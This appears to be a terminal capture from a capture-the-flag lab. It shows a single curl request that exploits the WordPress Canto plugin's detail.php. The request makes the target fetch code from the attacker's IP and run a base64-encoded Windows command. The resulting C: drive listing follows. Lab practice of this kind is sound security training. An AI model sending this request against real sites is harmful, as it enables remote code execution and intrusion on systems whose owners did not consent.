 kali in ~/Desktop/UhcLabs/Smuggler λ curl "http://smuggler.uhclabs/wp-content/plugins/canto/includes/lib/detail.php?subdomain=10.10.14.2/&id=?cmd=$(echo -n 'dir c:\\' |base64)" --output -
ZBXDp Volume in drive C has no label.
 Volume Serial Number is E425-60C4
 Directory of c:\
07/17/2021  03:57 PM    <DIR>          inetpub
02/23/2018  11:06 AM    <DIR>          PerfLogs
07/17/2021  04:40 PM    <DIR>          Program Files
07/17/2021  04:18 PM    <DIR>          Program Files (x86)
07/17/2021  05:16 PM                41 uhclabs-this-is-not-a-flag.txt
07/17/2021  05:10 PM    <DIR>          Users
07/18/2021  12:26 AM    <DIR>          Windows
03/15/2022  07:35 PM            27,363 zabbix_agentd.log
               2 File(s)         27,404 bytes
               6 Dir(s)  13,374,414,848 bytes freenull%
kali in ~/Desktop/UhcLabs/Smuggler λ